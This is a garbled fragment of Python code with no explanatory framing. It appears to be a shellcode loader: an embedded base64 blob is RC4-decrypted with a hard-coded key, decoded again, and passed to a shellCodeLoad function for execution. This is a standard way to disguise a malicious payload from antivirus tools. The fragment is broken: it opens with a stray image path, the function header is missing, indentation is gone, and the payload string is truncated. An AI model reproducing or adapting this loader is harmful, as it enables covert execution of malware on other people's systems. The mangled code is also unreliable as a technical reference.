 text = base64.b64decode(text)
result = ''
key_len = len(key)
box = list(range(256))
j = 0
for i in range(256):
j = (j + box[i] + ord(key[(i % key_len)])) % 256
box[i], box[j] = box[j], box[i]
i = j = 0
for element in text:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
k = chr(element ^ box[((box[i] + box[j]) % 256)])
result += k
return result
if __name__ == '__main__':
b = '24LfU140d71x8NG78Y79RFNXRJanRORJMeYHYusdrdthA5ze2q9sx7gEZUtrpysR9EkzxP5sNbhA9sHY2QCJ014rV3Ynumbfg1mGe87M/kmlAbd93FC0v13PI+mBOiDE5Plt9wqib1srOudHMS6
mm = 'king6666'
c = rc4(b, mm.encode('utf-8'))
code = bytearray(base64.b64decode(c))
shellCodeLoad(code)